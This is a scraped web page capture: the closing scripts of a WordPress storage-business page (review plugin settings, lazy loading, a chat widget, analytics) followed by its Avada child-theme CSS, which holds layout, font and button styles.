window.hasOwnProperty("GLSR")||(window.GLSR={Event:{on:()=>{}}});GLSR.action="glsr_public_action";GLSR.addons=[];GLSR.ajaxpagination=["#wpadminbar",".site-navigation-fixed"];GLSR.ajaxurl="https://familystoragespace.com/wp-admin/admin-ajax.php";GLSR.captcha=[];GLSR.nameprefix="site-reviews";GLSR.starsconfig={"clearable":false,tooltip:"Select a Rating"};GLSR.state={"popstate":false};GLSR.text={closemodal:"Close Modal"};GLSR.urlparameter="reviews-page";GLSR.validationconfig={field:"glsr-field",form:"glsr-form","field_error":"glsr-field-is-invalid","field_hidden":"glsr-hidden","field_message":"glsr-field-error","field_required":"glsr-required","field_valid":"glsr-field-is-valid","form_error":"glsr-form-is-invalid","form_message":"glsr-form-message","form_message_failed":"glsr-form-failed","form_message_success":"glsr-form-success","input_error":"glsr-is-invalid","input_valid":"glsr-is-valid"};GLSR.validationstrings={accepted:"This field must be accepted.",between:"This field value must be between %s and %s.",betweenlength:"This field must have between %s and %s characters.",email:"This field requires a valid e-mail address.",errors:"Please fix the submission errors.",max:"Maximum value for this field is %s.",maxfiles:"This field allows a maximum of %s files.",maxlength:"This field allows a maximum of %s characters.",min:"Minimum value for this field is %s.",minfiles:"This field requires a minimum of %s files.",minlength:"This field requires a minimum of %s characters.",number:"This field requires a number.",pattern:"Please match the requested format.",regex:"Please match the requested format.",required:"This field is required.",tel:"This field requires a valid telephone number.",url:"This field requires a valid website URL (make sure it starts with http or https).",unsupported:"The review could not be submitted because this browser is too old. Please try again with a modern browser."};GLSR.version="7.2.13";
/* ]]> */
</script>
<script type="f70d831ccfa9d1a4539ec4fd-text/javascript" src="https://familystoragespace.com/wp-content/plugins/site-reviews/assets/scripts/site-reviews.js?ver=7.2.13" id="site-reviews-js" defer="defer" data-wp-strategy="defer"></script>
<script type="f70d831ccfa9d1a4539ec4fd-text/javascript" src="https://familystoragespace.com/wp-content/uploads/fusion-scripts/5271fc48cc7db2b9e3def505d5712928.min.js?ver=3.13.1" id="fusion-scripts-js"></script>
				<script type="f70d831ccfa9d1a4539ec4fd-text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://familystoragespace.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="f70d831ccfa9d1a4539ec4fd-text/javascript">window.lazyLoadOptions = {
                elements_selector: "iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://familystoragespace.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js" type="f70d831ccfa9d1a4539ec4fd-text/javascript"></script><script type="f70d831ccfa9d1a4539ec4fd-text/javascript">
document.tidioChatCode = "05ctllyubaiwwfxj5pg3qex6uxivpc5f";
(function() {
  function asyncLoad() {
    var tidioScript = document.createElement("script");
    tidioScript.type = "text/javascript";
    tidioScript.async = true;
    tidioScript.src = "//code.tidio.co/05ctllyubaiwwfxj5pg3qex6uxivpc5f.js";
    document.body.appendChild(tidioScript);
  }
  if (window.attachEvent) {
    window.attachEvent("onload", asyncLoad);
  } else {
    window.addEventListener("load", asyncLoad, false);
  }
})();
</script>		</div>
	<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f70d831ccfa9d1a4539ec4fd-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fae5e45570fa415eb1133c6cc03c4e0e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://familystoragespace.com/wp-content/themes/Avada-Child-Theme/style.css?ver=1769111324
body_size: 7485
content:
/*
Theme Name: Avada Child
Description: Child theme for Avada theme
Author: ThemeFusion
Author URI: https://theme-fusion.com
Template: Avada
Version: 1.0.0
Text Domain:  Avada
*/

/*Font-family start*/
/* @font-face {
font-family: 'Georgia Regular';
font-style: normal;
font-weight: normal;
src: local('fonts/Georgia Regular'), url('fonts/georgia.woff') format('woff');
}


@font-face {
font-family: 'Georgia Italic';
font-style: normal;
font-weight: normal;
src: local('fonts/Georgia Italic'), url('fonts/georgiai.woff') format('woff');
}


@font-face {
font-family: 'Georgia Bold';
font-style: normal;
font-weight: normal;
src: local('fonts/Georgia Bold'), url('fonts/georgiab.woff') format('woff');
}


@font-face {
font-family: 'Georgia Bold Italic';
font-style: normal;
font-weight: normal;
src: local('fonts/Georgia Bold Italic'), url('fonts/georgiaz.woff') format('woff');
}


@font-face {
    font-family: 'actaw01-bookregular';
    src: url('fonts/acta_w01_book.woff2') format('woff2'),
         url('fonts/acta_w01_book.woff') format('woff');
    font-weight: normal;
    font-style: normal;

} */


@font-face {
    font-family: 'Myriad Pro';
    src: url('fonts/myriad-pro/MyriadPro-Regular.eot');
    src: url('fonts/myriad-pro/MyriadPro-Regular.eot?#iefix') format('embedded-opentype'),
        url('fonts/myriad-pro/MyriadPro-Regular.woff2') format('woff2'),
        url('fonts/myriad-pro/MyriadPro-Regular.woff') format('woff'),
        url('fonts/myriad-pro/MyriadPro-Regular.ttf') format('truetype'),
        url('fonts/myriad-pro/MyriadPro-Regular.svg#MyriadPro-Regular') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}


/*tricore7 and 23 css start */
/*storage address form css start date:11/6/23*/
/*.storage-addr .fields-wrap.address .submit-wrap{flex-direction: column-reverse; margin-top: 20px; position: relative; display: flex; flex-wrap: wrap;}
.storage-addr .fields-wrap.address .submit-wrap span{display:none;}
.storage-addr .fields-wrap.address .submit-wrap input:hover{    background-color: #2764cc;}
.storage-addr .fields-wrap.address .submit-wrap input{border-radius: 50px !important; width: fit-content; margin: 0 auto; background-color: #ed7000; padding: 10px 30px; color: #fff; display: inline-flex; margin-bottom: 0; border: none; }
.storage-addr .fields-wrap.address input {border: 1px solid #9fa5b3; height: 50px; margin: 10px 0; color: #000; font-size: 16px; }
.desktop.confirm_place {background-color: #fff; padding: 0 15px; padding-bottom: 15px; }
.storage-addr .form-fields-wrap {display: flex; flex-wrap: wrap; }
.storage-addr .form-fields-wrap span {width: 49.4%; margin-right: 10px; }
.storage-addr .form-fields-wrap span:nth-child(even) {margin-right: 0; }
.screen-reader-response p {text-align: center; margin-top: 30px; }

@media(max-width: 1194px){
    .storage-addr .form-fields-wrap span{width: 49.2%;}
    .storageunit-cform form.wpcf7-form .form-fields-wrap span{width: 49.2% !important;}
}

@media(max-width:920px){
    .storage-addr .form-fields-wrap span{width: 100%; margin-right: 0px;}
    .storageunit-cform form.wpcf7-form .form-fields-wrap span{width: 100% !important;}
}
*/
/*tricore7 and 23 css end */




/*'Noto Serif', serif !important*/
/*Font-family end*/

/*Common css start*/
body{color: #000;}
body,h1,h2,h3,h4,h5,h6,p,span,ul,li{font-family: 'Nunito Sans';}
body .sec-comn-cls .font19, p{font-size: 20px;}
body .sec-comn-cls .font35, h3{font-size: 32px;}
body .sec-comn-cls .font22{font-size: 22px;color: #000;}
body .sec-comn-cls .font52, h2{font-size: 52px;}
body .sec-comn-cls .fontbold{font-weight: 600;}
img {width: auto;max-width: 100%;height: auto;}

.letterspacing3{letter-spacing: 3px;}
.bgblack{background: #000;}
.bgpink{background: #f5ecea;}
.textcenter{text-align: center;}
.txtupercase{text-transform: uppercase;}

.clrblack{color: #000;}
.btnblack{display: inline-block;font-size: 14px;font-weight: 600;text-transform: uppercase;letter-spacing: 0;border: 2px solid #000;color: #fff;background: #000;padding: 15px 30px;}
.btnblack:hover {background: transparent;color: #000;text-decoration: none;}
.btnblack2{display: inline-block;font-size: 14px;font-weight: 600;text-transform: uppercase;letter-spacing: 0;border: 2px solid #000;color: #000;background: transparent;padding: 15px 30px;}
.btnblack2:hover{background: #000;color: #fff;text-decoration: none;}

body .h2_cmm h2 {margin: 0;font-size: 52px !important;color: #000;line-height: normal !important;font-family: 'Georgia Regular' !important;}
body .h3_cmm h3 {margin: 0;font-size: 38px;color: #010101;line-height: normal;font-family: 'Georgia Regular' !important;}
body .h4_cmm h4 {margin:0;font-size: 28px;color: #010101;line-height: normal;font-family: 'Georgia Regular' !important;}
body p.p_cmm {color: #504e4e;font-size: 18px;line-height: 28px;margin-bottom: 15px;font-family: 'actaw01-bookregular' !important;}
a:hover {text-decoration: none !important;}
.fusion-row.fusion-middle-logo-menu ul#menu-main-menu li a:hover span.menu-text {color: #b0545f;}
/* body h1, body h2, body h3, body h4, body h5 {font-family: 'Georgia Regular' !important;}
body strong, body b {font-family: 'Georgia Bold' !important;}
body p, body a{font-family: 'actaw01-bookregular' !important;} */
.grecaptcha-badge {display: none !important;}
.page-id-413 .grecaptcha-badge, .page-id-237 .grecaptcha-badge {display: block !important;}
.grecaptcha-badge {z-index: 999;}
.textwidget.custom-html-widget {display: inline-block;text-align: left;width: 100%;}
p.ft_P a {float: none !important;margin-bottom: 0px !important;clear: inherit !important;}
/*Common css end*/




/*Before after page css start*/
main#main {padding: 0 !important;}
.before-after-head-inn-cls {text-align: center;padding-top: 30px;}
.before-after-head-inn-cls p {margin: 0;}
.before-after-head-inn-cls h2{margin: 0;}
.before-after-head-inn-cls h2.font52.textcenter {margin: 0;font-size: 52px !important;color: #000;line-height: normal !important;}
.textcenter.sub-txt-inner-cls {display: inline-block;width: 100%;padding: 50px 15px;max-width: 695px;margin: 0;}
.banner-bottom-sec-main {margin-bottom: 0 !important;text-align: center;}
.life-changes-magic-hair-main-sec .textcenter.sub-txt-inner-cls h2{font-size: 34px !important;letter-spacing: 0 !important;margin-bottom: 10px !important;}
.life-changes-magic-hair-main-sec .hair-common-box-cls p {font-size: 14px;padding: 10px 0;margin: 0;}
.hair-common-box-cls span.fusion-imageframe {overflow: hidden;height: 250px;}
.hair-common-box-cls span.fusion-imageframe img:hover {transform: scale(1.1);transition: 0.5s;}
.hair-common-box-cls span.fusion-imageframe img{transition: 0.5s;height: 100%;object-fit: cover;width: 100%;}

.fusion-row.fusion-middle-logo-menu li.fusion-middle-logo-menu-logo.fusion-logo {margin: 0;}
.fusion-row.fusion-middle-logo-menu ul#menu-main-menu li a:hover {text-decoration: none;}
.fusion-row.fusion-middle-logo-menu ul#menu-main-menu li a {border-top: 0;color: #333;font-weight: 600;font-size: 16px;text-transform: uppercase;}
header.fusion-header-wrapper .fusion-header, header.fusion-header-wrapper .fusion-header.fusion-sticky-shadow{height: auto !important;border-bottom: 2px solid #000;}
.row.top-bar-content {position: relative;padding: 12px;background: #e9e9e9;margin: 0;text-align: center;display: flex;align-items: center;justify-content: center;}
.row.top-bar-content .schedule-top {display: inline-block;width: 100%;flex: initial;max-width: initial;}
.row.top-bar-content .schedule-top p {margin: 0;font-size: 14px;color: #666;font-weight: 600;margin-right: 20px;display: inline-block;}
.row.top-bar-content .schedule-top a {font-size: 14px;font-weight: 500;color: #777 !important;text-decoration: underline;display: inline-block;}
.row.top-bar-content .schedule-top a:hover {color: #b0545f !important;text-decoration: underline !important;}
.row.top-bar-content .call-text .right-call-text p {margin: 0;font-size: 14px;font-weight: 600;margin-left: 10px;line-height: normal;}
.row.top-bar-content .call-text {display: flex;position: absolute;right: 0;top: 0;justify-content: center;align-items: center;height: 100%;}
.star-content-cls {display: flex;align-items: center;justify-content: center;}
.star-content-cls p {font-weight: 600;color: #000;font-size: 14px;margin: 0 0 0 10px;}
.fusion-footer footer.fusion-footer-widget-area {border-top: 0;}
.fusion-footer footer.fusion-footer-widget-area h4 {font-size: 18px;color: #1e1a18;font-weight: 600;text-align: left;margin-bottom: 10px;}
.fusion-footer footer.fusion-footer-widget-area a, .fusion-footer footer.fusion-footer-widget-area i{font-size: 18px;float: left;text-align: left;display: inline-block;clear: both;color: #78635e;font-weight: 500;margin-bottom: 10px;}
.fusion-footer footer.fusion-footer-widget-area p {margin: 0;display: inline-block;font-size: 18px;line-height: 34px;color: #78635e;font-weight: 500;}
footer#footer .copyright p {color: #78635e;font-size: 16px;font-weight: 500;margin-bottom: 0;}
.fusion-footer footer.fusion-footer-widget-area a.ss-social-icon {margin-bottom: 20px;}
.fusion-footer footer.fusion-footer-widget-area a:hover{color: #000;}
.fusion-footer footer.fusion-footer-widget-area a.ss-social-icon span {margin-left: 10px;}

.width-100 .fusion-fullwidth, .width-100 .nonhundred-percent-fullwidth{margin: 0 !important;}
/*Before after page css end*/

/*========== Start The Salon Page ==========*/
/**/
.sln_cmm {padding: 50px 30px !important;margin: 0 !important;}
.sln_1 .h2_cmm, .sln_4 .h3_cmm, .sln_2 .h4_cmm, .sln_3 .h3_cmm {margin-bottom: 30px !important;}
/**/
.sln_1.sln_cmm {background-size: contain !important;background-position: right !important;}
.sln_1_lft.sln_1_inner_cmm {text-align: center;}
.sln_1_lft .h2_cmm {margin-bottom: 30px !important;}
.sln_p {text-align: center;margin-bottom: 30px;}
.sln_p p.p_cmm {margin-bottom: 0;}
.sln_3_inner_cmm p.p_cmm_16 {font-size: 16px;line-height: 26px;margin-bottom: 15px;}
.sln_3_inner_cmm p.p_cmm_19 {font-size: 19px;line-height: 24px;margin-bottom: 20px;color: #000;}
.sln_3_img {margin-bottom: 15px;}
.star-main-cls {float: left;width: 100%;text-align: center;margin-bottom: 30px;}
.star-content-cls.salon-page {margin: 30px 0;}
.sln_3_inner_cmm strong.sub-city {text-transform: uppercase;color: #000;font-size: 18px;letter-spacing: 2px;}
.sln_3_inner_2.sln_3_inner_cmm {display: inline-block;}
.height-comm-cls {display: inline-block;}
.payment-option{margin-bottom: 20px;}
/*========== End The Salon Page ==========*/



/*========== start service-list ==========*/
.sln_cmm.salon-main-sec-cls.comm-sep-sec-main .fusion-column-wrapper {text-align: left;}
.sln_cmm.salon-main-sec-cls.comm-sep-sec-main .fusion-column-wrapper a.btnblack {font-size: 18px;letter-spacing: 1px;display: inline-block;}
.sln_cmm.salon-main-sec-cls.comm-sep-sec-main .fusion-column-wrapper p.p_cmm, .sln_cmm.salon-main-sec-cls.comm-sep-sec-main .fusion-column-wrapper p{color: #000;}
.sln_cmm.salon-main-sec-cls.comm-sep-sec-main .fusion-column-wrapper p a.book-appoiments {margin-left: 10px;text-decoration: underline;color: #000;}
.sln_1.sln_cmm.comm-sep-sec-main {background-size: cover !important;padding-bottom: 0px !important;}
/*.sln_cmm.salon-main-sec-cls.comm-sep-sec-main .service-sec-left-img .fusion-column-wrapper {position: absolute;left: 0px;bottom: 0;}*/
.sln_cmm.salon-main-sec-cls.comm-sep-sec-main .fusion-layout-column.fusion_builder_column.fusion_builder_column_2_3{float: right;}
.sln_1.sln_cmm.comm-sep-sec-main .fusion-builder-row.fusion-row {padding-bottom: 30px;}
.box-content-inner-cls, .salon-service-cls-inner .fusion-text{text-align: center;}
.box-content-inner-cls p.p_cmm {color: #000;margin: 10px 0 40px;}
.comm-three-box-main-cls .fusion-title.title.h4_cmm {margin: 20px 0 0 !important;}
.box-img-inner-main {text-align: center;height: 321px;width: 321px;border-radius: 50%;margin: 0 auto;}
.box-img-inner-main img {object-fit: cover;height: 100%;width: 100%;}
.h4_cmm .faq-comm-cls h4 {font-size: 20px;margin-bottom: 10px;position: relative;cursor: pointer;}
.h4_cmm .faq-comm-cls p {font-size: 15px;line-height: 22px;margin: 0;color: #000;}
.faq-main-div-cls {max-width: 900px;margin: 0 auto;padding: 60px 30px 30px;}
.faq-main-div-cls .faq-comm-cls {padding-bottom: 15px;margin-bottom: 20px;border-bottom: 1px solid #ddd;}
.still-got-question-main-cls {text-align: center;}
.still-got-question-main-cls p {color: #000;text-transform: uppercase;letter-spacing: 4px;font-size: 22px;}
.still-got-question-main-cls p a.btnblack {margin-left: 30px;font-size: 18px;letter-spacing: 3px;}
.h4_cmm .faq-comm-cls h4:before {content: '';position: absolute;right: 0px;top: 13px;bottom: 0;width: 30px;height: 1px;background: #000;margin:0;}
.h4_cmm .faq-comm-cls h4.collapsed:after {content: '';position: absolute;right: 15px;top: 0;width: 1px;height: 28px;background: #000;}
/*========== End service-list ==========*/


/*========== start Lander page ==========*/
.commn-lander-banner-cont {position: absolute;left: 0;top: 50%;margin: 0 auto 0 !important;right: 0;transform: translateY(-50%);height: 100%;display: flex !important;align-items: center !important;justify-content: center;}
.bg-banner-top-sec-cls .fusion-layout-column.fusion_builder_column.fusion_builder_column_1_1, .bg-banner-top-sec-cls .fusion-builder-row.fusion-row{position: initial;}
.commn-lander-banner-main {text-align: center;position: relative;}
.commn-lander-banner-cont h2 {font-size: 52px !important;margin: 0;color: #fff !important;line-height: normal !important;text-align: center;-webkit-text-stroke: 0.5px #000;}
.commn-lander-banner-cont a.btnblack {-webkit-text-stroke: 0px;background: #cd627c;border: 2px solid #cd627c;font-family: 'actaw01-bookregular' !important;font-weight: 600;letter-spacing: 2px;font-size: 16px;}
.commn-lander-banner-cont a.btnblack:hover {background: rgba(205, 98, 124, 0.5);color: #fff;}
.h3_cmm.work-with-devicer-sec {margin-bottom: 30px;padding-bottom: 20px;border-bottom: 1px solid #ddd;}
.why-choose-inner-main-cls ul {padding: 0;list-style: none;margin: 30px 0;}
.why-choose-inner-main-cls ul li {position: relative;margin-bottom: 15px;font-size: 16px;color: #000;padding-left: 30px;font-family: 'actaw01-bookregular' !important;}
.why-choose-inner-main-cls ul li:before {content: "✓";position: absolute;left: 0;top: 0;font-size: 18px;font-weight: 600;}
.lander-inner-main-bg-sec{overflow: hidden;}
.fusion-text.hair-extan-inner-cls a.btnblack2 {display: inline-block;padding: 5px 20px;}
.easy-step-for-hair-main-cls .fusion-builder-row.fusion-row {max-width: 800px !important;margin: 0 auto;}
.easy-step-for-hair-main-cls .get-the-hair-dream-comm-cls .box-img-inner-main {height: 250px;width: 250px;}
.easy-step-for-hair-main-cls .get-the-hair-dream-comm-cls h4 {text-transform: uppercase;font-size: 16px;letter-spacing: 2px;}
.meet-karen-right-side-sec .h3_cmm {margin-bottom: 10px !important;}
.meet-karen-right-side-sec .h3_cmm h3 {color: #1f626f;font-weight: 800;font-family: 'Georgia Regular' !important;font-size: 40px;}
.meet-karen-right-side-sec p.p_cmm {font-family: 'actaw01-bookregular' !important;font-weight: 600;color: #8d7d77;margin-bottom: 0;}
.meet-karen-main-sec-cls .fusion-builder-row.fusion-row {display: flex;align-items: center;justify-content: center;flex-wrap: wrap;}
.see-our-client-heading-cls h2 {position: relative;padding-bottom: 20px !important;margin-bottom: 10px !important;}
.see-our-client-heading-cls h2:before {content: '';position: absolute;left: 0;right: 0;bottom: 0;margin: 0 auto;width: 100px;height: 1px;background: #ddd;}
.fusion-text.hair-extan-inner-cls p {margin: 0;}

/******************  News Slider Demo-9 *******************/
.post-slide9{margin: 0 30px;}
.post-slide9 .post-img{overflow: hidden;position: relative;}
.post-slide9 .post-img img{width: 100%;height:auto;transform: scale(1,1);transition: 0.5s;}
.post-slide9:hover .post-img img{transform: scale(1.2,1.2);transition: 0.5s;}
.post-slide9 .post-description{color: #828282;font-size: 14px;padding:5px 25px;line-height: 25px;}
.owl-theme .owl-buttons .owl-prev{position: absolute;left: -15px;top: 50%;opacity: 1 !important;transition: all 0.50s linear;width: 30px;background: transparent !important;}
.owl-theme .owl-buttons .owl-next{position: absolute;right: -15px;top: 50%;opacity: 1 !important;transition: all 0.50s linear;width: 30px;background: transparent !important;}
div#news-slider9 p.p_cmm {font-size: 16px;padding: 10px 0;line-height: 24px;font-family: 'actaw01-bookregular' !important;color: #666;}
.lander-page-slider-main-cls .container {max-width: 1500px;}
.owl-theme .owl-buttons .owl-prev:before {content: '';width: 100%;height: 1px;background: #000;position: absolute;top: 50%;left: 0;transform: translate(0, -50%);}
.owl-theme .owl-buttons .owl-prev:after {content: '';display: block;position: absolute;top: 50%;left: 0;width: 10px;height: 10px;border-top: 1px solid #000;border-left: 1px solid #000;transform: translate(0, -50%) rotate(-45deg);}
.owl-theme .owl-buttons .owl-next:before {content: '';width: 100%;height: 1px;background: #000;position: absolute;top: 50%;left: 0;transform: translate(0, -50%);}
.owl-theme .owl-buttons .owl-next:after {content: '';display: block;position: absolute;top: 50%;right: 0;width: 10px;height: 10px;border-right: 1px solid #000;border-bottom: 1px solid #000;transform: translate(0, -50%) rotate(-45deg);}
.see-our-client-hair-main-cls .fusion-builder-row.fusion-row {max-width: 1500px !important;}
/*========== End Lander page ==========*/


/*========== Hair Extensions page start==========*/
.source-sans-pro{font-family: 'Source Sans Pro', sans-serif;}
.open-sans{font-family: 'Open Sans', sans-serif;}
.caveat-font{font-family: 'Caveat', cursive;}

.he-com-p{font-size: 20px !important;line-height: 35px;font-family: 'Source Sans Pro', sans-serif !important;color: #0f0f0f;}
.font13-source-sans{font-size: 13px !important;font-family: 'Source Sans Pro', sans-serif !important;}
.font18-source-sans{font-size: 18px !important;font-family: 'Source Sans Pro', sans-serif !important;}
.font30-source-sans{font-size: 30px !important;font-weight: bold;font-family: 'Source Sans Pro', sans-serif !important;}
.font34-opnsans{font-size: 34px !important;font-weight: bold;font-family: 'Open Sans', sans-serif !important;}
.font40-opensans{font-size: 40px !important;font-weight: bold;font-family: 'Open Sans', sans-serif !important;}
.font40-source-sans{font-size: 40px !important;font-weight: bold;font-family: 'Source Sans Pro', sans-serif !important;}
.font50-source-sans{font-size: 50px !important;font-weight: bold;font-family: 'Source Sans Pro', sans-serif !important;}
.font28-source-sans{font-size: 28px !important;line-height: normal;font-family: 'Source Sans Pro', sans-serif !important;}
.font22-source-sans{font-size: 22px !important;line-height: normal;font-family: 'Source Sans Pro', sans-serif !important;}
.font-bold-source-sans{font-family: 'Source Sans Pro', sans-serif !important;font-weight: bold !important;}
.font-bold-opnsans{font-family: 'Open Sans', sans-serif !important;font-weight: bold;}
.font22-caveat{font-size: 22px !important;line-height: 35px;font-family: 'Caveat', cursive !important;}
.font32-caveat{font-size: 32px !important;line-height: 35px;font-family: 'Caveat', cursive !important;color: #2a2929;}

.lightpinkcolor{color: #efced6;}
.darkpinkcolor{color: #cd627c;}
.greycolor{color: #6e6e6e;}
.darkgreycolor{color: #434342;}
.orangecolor{color: #d14124;}
.lightorangecolor{color: #e76d09;}
.whitecolor{color: #fff;}

.darkpinkbgcolor{background-color: #cd627c;}
.orangebgcolor{background-color: #d14124;}


.our-client-leave-cls {text-align: center;}
.our-client-leave-cls p.he-com-p, .our-client-leave-cls .fusion-layout-column.fusion_builder_column, .inst-lenth-cls-main p, .inst-lenth-cls-main .fusion-layout-column.fusion_builder_column_1_1.fusion-builder-column-8.fusion-one-full{margin-bottom: 0 !important;}
.our-client-leave-cls p.he-com-p {padding: 5px 0;}
.experince-sections {text-align: center;}
.experince-sections h3.font34-opnsans.whitecolor {margin: 0;line-height: 46px;color: #fff;font-weight: 600;}
.experince-sections .exper-inner-content p.font28-source-sans {margin: 0;color: #fff;padding: 10px 80px;}
.experince-sections .exper-inner-content h5 {margin: 0 0 20px;color: #efced6;}
.btn-schedule a {display: inline-block;padding: 15px 30px;font-weight: 600;line-height: 24px;border: 2px solid #cd627c;color: #fff;}
.btn-schedule a small {font-size: 17px;}
.sec-common-cls.hair-ext-banner-sec .fusion-builder-row.fusion-row {display: flex;align-items: center;justify-content: center;max-width: 1500px !important;}
.btn-schedule a:hover {background: transparent;border: 2px solid #fff;color: #fff;}
.sec-common-cls.hair-ext-banner-sec .fusion-builder-row.fusion-row .banner-left-side-content, .sec-common-cls.hair-ext-banner-sec .banner-right-video-sec, .changes-live-right-side-content{margin: 0 !important;}
.sec-common-cls.hair-ext-banner-sec .banner-right-video-sec iframe {width: 100%;}
.video-testi-main-sec-div p.font18-source-sans {margin-bottom: 10px;color: #fff;}
.changes-lives-left-video iframe, .extension-three-box-comm-cls img, .extension-three-box-comm-cls .fusion-imageframe{width: 100%;}
.changes-lives-thinks-sections {text-align: center;background: #fff;padding: 20px 30px 0;box-shadow: 0px 40px 20px #999;margin-top: 30px;border-radius: 3px;}
.changes-lives-thinks-sections h3 {margin: 0;color: #000 !important;}
.changes-lives-thinks-sections p{color: #000;margin-bottom: 0;}
.video-testi-main-sec-div .fusion-builder-row.fusion-row {margin-top: -80px;max-width: 1500px !important;}
.changes-live-right-side-content span.fusion-imageframe, .changes-live-right-side-content span.fusion-imageframe img{width: 100%;}
.hair-exte-main-div-cls .h3_cmm h3 {font-weight: bold;font-family: 'Open Sans', sans-serif !important;font-size: 38px !important;line-height: 40px;}
.hair-exte-main-div-cls .why-choose-inner-main-cls ul li {font-size: 18px !important;font-family: 'Source Sans Pro', sans-serif !important;}
/*.hair-exte-main-div-cls .fusion-builder-row.fusion-row {padding: 0 15px !important;}*/
/*.hair-exte-main-div-cls span.fusion-imageframe img {width: 85%;float: right;}*/
.inst-lenth-cls-main, .see-our-client-images-cls{text-align: center;}
.see-our-clients-cls h2, .see-our-clients-cls p {margin: 0;text-align: center;color: #000 !important;}
.see-our-client-images-cls img {margin: 3px 0px;}
.fusion-text.see-more-btn {margin-top: 40px;float: left;width: 100%;}
.fusion-text.see-more-btn a.btnblack {font-weight: 600;font-size: 16px;font-family: 'Open Sans', sans-serif !important;letter-spacing: 1px;}
#wrapper #main .see-our-clients-cls .fusion-builder-row.fusion-row, #wrapper #main .extension-method-main-div-cls .fusion-builder-row.fusion-row, #wrapper #main .contact-form-main-sec-cls .fusion-builder-row.fusion-row, #wrapper #main .articles-of-interest-main-div-cls .fusion-builder-row.fusion-row{max-width: 100%;width: 100%;}
.see-our-client-inner-images-cls img {width: calc(12% - 0px);}
.faq-main-div-cls .faq-comm-cls .p_cmm p {margin-bottom: 20px;}
.faq-main-div-cls .faq-comm-cls .p_cmm p:last-child{margin-bottom: 0;}
.extent-main-content-div-cls h4 {text-align: center;padding: 5px 0;background: #f5f3ef;margin: 0 -15px !important;}
.extension-three-box-comm-cls {background: #fff;box-shadow: 0px 0px 20px #d2d2d2;}
.extent-main-content-div-cls {padding: 0 15px;}
.extent-main-content-div-cls p.font18-source-sans {text-align: center;line-height: 24px;margin-bottom: 20px;}
.extent-main-content-div-cls p {margin-bottom: 0;}
.extent-main-content-div-cls ul {padding: 0;list-style-position: inside;}
.exten-cls-heading h2 {margin-bottom: 0;}
.article-div-cls-inner-cls h3 {margin: 0;}
.article-div-cls-inner-cls a:hover {text-decoration: underline;color: #333;}
.heading-div-inner-contact h4, .heading-div-inner-contact p{margin: 0;text-align: center;}
.heading-div-inner-contact {border-bottom: 2px solid #d2d1d1;padding-bottom: 10px;margin-bottom: 20px;max-width: 550px;margin: 0 auto;padding-top: 20px;}
.contact-form-inner-sec-row-cls .cont-comm-cls {float: left;width: calc(50% - 10px);margin: 0 5px 20px;}
.contact-form-inner-sec-row-cls .cont-comm-cls input, .contact-form-inner-sec-row-cls .cont-comm-cls textarea {border: 1px solid #ece9e8;padding: 10px;height: auto;color: #000;}
.contact-form-inner-sec-row-cls .cont-comm-cls.text-area-common-cls-cont {width: calc(100% - 10px);margin: 0 5px 20px;}
.contact-form-inner-sec-row-cls form.wpcf7-form {max-width: 400px;margin: 0 auto;}
.contact-btn-cls {float: left;width: 100%;display: inline-block;margin-bottom: 10px;}
.contact-form-inner-sec-row-cls .contact-btn-cls input {width: 100% !important;font-size: 28px !important;line-height: normal !important;font-family: 'Source Sans Pro', sans-serif !important;background-color: #d14124 !important;text-transform: capitalize !important;font-weight: 600 !important;letter-spacing: 1px !important;border-radius: 3px !important;padding: 10px !important;}
.contact-form-inner-sec-row-cls .contact-btn-cls input:hover{background-color: #b92c0f !important;}
.fusion-text.contact-form-bottom-terms-cls {float: left;width: 100%;text-align: center;padding: 0 10px;}
